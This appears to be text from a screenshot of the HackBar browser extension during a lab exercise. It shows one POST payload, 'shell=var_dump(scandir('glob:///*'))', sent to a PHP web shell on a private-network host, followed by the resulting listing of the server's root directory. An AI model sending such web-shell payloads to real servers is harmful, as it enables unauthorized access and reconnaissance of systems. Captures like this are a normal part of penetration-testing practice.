 192.168.111.130/1.php
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.111.130/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
shell=var_dump(scandir('glob:///*'));
array(25) { [0]=> string(3) "bin" [1]=> string(4) "boot" [2]=> string(5) "cdrom" [3]=> string(3) "dev" [4]=> string(3) "etc" [5]=> string(4) "home" [6]=> string(3) "lib" [7]=> string(5) "lib32" [8]=> string(5) "lib64" [9]=> string(6) "libx32" [10]=>
string(10) "lost+found" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(4) "snap" [19]=> string(3) "srv" [20]=> string(8)
"swapfile" [21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=> string(3) "var" }